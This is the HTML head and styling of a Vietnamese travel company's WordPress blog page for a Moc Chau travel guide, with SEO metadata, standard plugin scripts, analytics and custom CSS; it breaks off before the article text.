

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leadtour.vn/cam-nang-du-lich-moc-chau/
body_size: 27688
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://leadtour.vn/xmlrpc.php" />
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">


	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A – Z cẩm nang du lịch Mộc Châu tự túc đầy đủ nhất</title>
	<meta name="description" content="Với cẩm nang du lịch Mộc Châu chi tiết, những hướng dẫn cụ thể cho bạn kinh nghiệm du lịch Mộc Châu tự túc như chọn phương tiện di chuyển, nơi lưu trú giá rẻ và những địa điểm vui chơi ở Mộc Châu hấp dẫn nhất" />
	<link rel="canonical" href="https://leadtour.vn/cam-nang-du-lich-moc-chau/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A – Z cẩm nang du lịch Mộc Châu tự túc đầy đủ nhất" />
	<meta property="og:description" content="Với cẩm nang du lịch Mộc Châu chi tiết, những hướng dẫn cụ thể cho bạn kinh nghiệm du lịch Mộc Châu tự túc như chọn phương tiện di chuyển, nơi lưu trú giá rẻ và những địa điểm vui chơi ở Mộc Châu hấp dẫn nhất" />
	<meta property="og:url" content="https://leadtour.vn/cam-nang-du-lich-moc-chau/" />
	<meta property="og:site_name" content="Leadtour.vn - Công ty tổ chức du lịch chuyên nghiệp" />
	<meta property="article:published_time" content="2019-06-26T09:04:55+00:00" />
	<meta property="article:modified_time" content="2019-06-26T09:06:36+00:00" />
	<meta property="og:image" content="https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau.jpg" />
	<meta property="og:image:width" content="688" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lead Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Lead Travel" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://leadtour.vn/cam-nang-du-lich-moc-chau/","url":"https://leadtour.vn/cam-nang-du-lich-moc-chau/","name":"A – Z cẩm nang du lịch Mộc Châu tự túc đầy đủ nhất","isPartOf":{"@id":"https://leadtour.vn/#website"},"primaryImageOfPage":{"@id":"https://leadtour.vn/cam-nang-du-lich-moc-chau/#primaryimage"},"image":{"@id":"https://leadtour.vn/cam-nang-du-lich-moc-chau/#primaryimage"},"thumbnailUrl":"https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau.jpg","datePublished":"2019-06-26T09:04:55+00:00","dateModified":"2019-06-26T09:06:36+00:00","author":{"@id":"https://leadtour.vn/#/schema/person/b9ee5a799b5a0a8d0ae1574ef4de0325"},"description":"Với cẩm nang du lịch Mộc Châu chi tiết, những hướng dẫn cụ thể cho bạn kinh nghiệm du lịch Mộc Châu tự túc như chọn phương tiện di chuyển, nơi lưu trú giá rẻ và những địa điểm vui chơi ở Mộc Châu hấp dẫn nhất","breadcrumb":{"@id":"https://leadtour.vn/cam-nang-du-lich-moc-chau/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://leadtour.vn/cam-nang-du-lich-moc-chau/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://leadtour.vn/cam-nang-du-lich-moc-chau/#primaryimage","url":"https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau.jpg","contentUrl":"https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau.jpg","width":688,"height":366,"caption":"cẩm nang du lịch Mộc Châu"},{"@type":"BreadcrumbList","@id":"https://leadtour.vn/cam-nang-du-lich-moc-chau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leadtour.vn/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://leadtour.vn/blog/"},{"@type":"ListItem","position":3,"name":"A – Z cẩm nang du lịch Mộc Châu tự túc đầy đủ nhất"}]},{"@type":"WebSite","@id":"https://leadtour.vn/#website","url":"https://leadtour.vn/","name":"Leadtour.vn - Công ty tổ chức du lịch chuyên nghiệp","description":"","inLanguage":"vi"},{"@type":"Person","@id":"https://leadtour.vn/#/schema/person/b9ee5a799b5a0a8d0ae1574ef4de0325","name":"Lead Travel","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://leadtour.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8504f9f2061c6981f4543282d17fb6f16a998f38260e3c85a515f6a1db641a98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8504f9f2061c6981f4543282d17fb6f16a998f38260e3c85a515f6a1db641a98?s=96&d=mm&r=g","caption":"Lead Travel"},"url":"https://leadtour.vn/author/leadtour/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://leadtour.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://leadtour.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://leadtour.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://leadtour.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://leadtour.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leadtour.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://leadtour.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://leadtour.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://leadtour.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://leadtour.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://leadtour.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://leadtour.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://leadtour.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://leadtour.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://leadtour.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://leadtour.vn/wp-content/themes/flatsome/style.css?ver=3.16.6' type='text/css' media='all' />
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/leadtour.vn","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://leadtour.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leadtour.vn/wp-json/wp/v2/posts/9997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leadtour.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://leadtour.vn/?p=9997' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://leadtour.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleadtour.vn%2Fcam-nang-du-lich-moc-chau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://leadtour.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleadtour.vn%2Fcam-nang-du-lich-moc-chau%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><div class="quick-contact">
    <ul>
        <li>
            <a href="https://www.google.com/maps/place/LEAD+TRAVEL/@21.0195842,105.908426,17z/data=!4m6!3m5!1s0x3135ab97b31e8905:0xaf848a65f277e49d!8m2!3d21.0195792!4d105.9110009!16s%2Fg%2F1q62bw2yq?hl=vi-VN&entry=ttu" rel="nofollow" target="_blank"><i class="ticon-heart"></i>Tìm đường</a>
        </li>
        <li><a href="https://zalo.me/0979017395" rel="nofollow" target="_blank"><i class="ticon-zalo-circle2"></i>Chat Zalo</a></li>
        <li class="phone-mobile">
            <a href="tel:0979017395 " rel="nofollow" class="button">
                <span class="phone_animation animation-shadow">
                    <i class="icon-phone-w" aria-hidden="true"></i>
                </span>
                <span class="btn_phone_txt">Gọi điện</span>
            </a>
        </li>
        <li>
            <a href="https://www.facebook.com/Leadtravel.com.vn" rel="nofollow" target="_blank"><i class="ticon-messenger"></i>Messenger</a>
        </li>
        <li>
            <a href="sms:0979017395 " class="chat_animation"><i class="ticon-chat-sms" aria-hidden="true" title="Nhắn tin sms"></i>
            Nhắn tin SMS</a>
        </li>
        <li class="to-top-pc">
            <a href="#" rel="nofollow">
                <i class="ticon-angle-up" aria-hidden="true" title="Quay lên trên"></i>
            </a>
        </li>
    </ul>
</div>





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NY9XERYN7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7NY9XERYN7');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://leadtour.vn/wp-content/uploads/2024/01/cropped-bien-lead-travel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leadtour.vn/wp-content/uploads/2024/01/cropped-bien-lead-travel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leadtour.vn/wp-content/uploads/2024/01/cropped-bien-lead-travel-180x180.png" />
<meta name="msapplication-TileImage" content="https://leadtour.vn/wp-content/uploads/2024/01/cropped-bien-lead-travel-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1160px}.row.row-collapse{max-width: 1130px}.row.row-small{max-width: 1152.5px}.row.row-large{max-width: 1190px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #097acc}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#097acc!important;}body{color: #181515}h1,h2,h3,h4,h5,h6,.heading-font{color: #2d2d2d;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 430px!important;width: 430px!important;}}.absolute-footer, html{background-color: #1c1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.bai-viet-lien-quan ul li {width: 50% !IMPORTANT;}.bai-viet-lien-quan ul li .box-image img {height: 120px !important;}.quick-contact {background: #fff;width: 100% !IMPORTANT;border-radius: 0 !IMPORTANT;color: #fff;height: 60px;line-height: 50px;position: fixed;bottom: 0 !IMPORTANT;left: 0;z-index: 999;padding: 5px !IMPORTANT;margin: 0;box-shadow: 0 4px 10px 0 #000;}div#thong-so {margin-bottom: 129px !IMPORTANT;}ul.next-prev-thumbs.is-small.show-for-medium {display: none;}.quick-contact li {float: left;width: 20%;list-style: none;height: 50px;}.phone-mobile {display: block !important;}.quick-contact li .chat_animation {display: block !Important;}.quick-contact li .button .phone_animation {box-shadow: none;position: absolute;top: -16px;left: 50%;transform: translate(-50%,0);width: 50px;height: 50px;border-radius: 100%;background: #6cb917;line-height: 15px;border: 2px solid #fff;}.quick-contact ul>li a i.icon-phone-w {background: url(https://i.imgur.com/rMV8G99.png) no-repeat;background-size: contain;display: inline-block;width: 27px;font-size: 26px;margin-top: 12px;}span.btn_phone_txt {top: 35px;font-size: 10px;font-weight: 700;text-transform: none;position: relative;}.quick-contact ul>li a {border: none;padding: 3px;display: block;border-radius: 5px;text-align: center;font-size: 10px;line-height: 15px;color: #515151;font-weight: 700;max-width: 72.19px;max-height: 54px;text-decoration: none;background: #3330;}.formMenuTour .large-3 {flex-basis: 50% !important;max-width: 50% !important;padding-bottom: 9px !important;padding: 3px !IMPORTANT;}.rol_a .large-3 {flex-basis: 50% !IMPORTANT;max-width: 50% !IMPORTANT;}.formMenuTour .icon .t1, .formMenuTour .icon .t2 {display: block !important;text-align: left !important;}.formMenuTour .icon {display: block !IMPORTANT;padding-left: 60px !IMPORTANT;z-index: 0;}.formMenuTour .icon .img {position: absolute;left: 10px;top: 50%;transform: translateY(-50%);}div#content .large-10 .col.post-item {flex-basis: 50% !IMPORTANT;max-width: 50% !IMPORTANT;}.mobila .col {padding: 0 !important;}p.from_the_blog_excerpt {display: none;}.box-blog-post .is-divider {display: none;}#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {background: #222;padding: 0px 0px 0px 0px;display: block;}div#mega-menu-wrap-primary_mobile {width: 100%;}#mega-menu-wrap-primary_mobile .mega-menu-toggle {display: none !IMPORTANT;}#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {background: #2220 !IMPORTANT;padding: 0px 0px 0px 0px;}a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;background: transparent;text-align: left;color: #333 !IMPORTANT;font-size: 16px;text-transform: uppercase;}#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;display: none !IMPORTANT;}#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #3330 !important;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {text-decoration: none;word-break: break-word;overflow: hidden;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 2;height: 46px !IMPORTANT;display: block;color: #333;font-size: 18px;font-weight: 600;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body {
	font-family: 'Roboto', sans-serif !important;
}
 h1, h2, h3, h4, h5, h6 {
	 font-family: Oswald, arial, sans-serif !IMPORTANT
}
.h2-title {
    font-size: 32px;
    margin-bottom: 40px;
    position: relative;
    font-family: Oswald, arial, sans-serif !IMPORTANT;
    text-transform: uppercase;
    color: #000;
    margin-top: 0;
    text-align: center;
}
.h2-title::after {
    content: '';
    background: #f67e17;
    left: 50%;
}

.h2-title::after {
    height: 3px;
    width: 100px;
    position: absolute;
    bottom: -10px;
    margin-left: -50px;
}
#text-justify-home {
    height: 335px;
    overflow-y: scroll;
    padding-right: 20px;
}
.sochay .col {
    padding-bottom: 0;
}
.sochay .col p {
    font-size: 17px;
    font-family: Oswald, arial, sans-serif !IMPORTANT;
    margin-bottom: 0;
}
.is-divider {
    display: none;
}
.bai1 h5.post-title.is-large {
    font-family: 'Roboto', sans-serif !important;
    color: #333;
    margin-bottom: 6px;
    overflow: hidden;
    line-height: 19px;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.bai1 p.from_the_blog_excerpt {
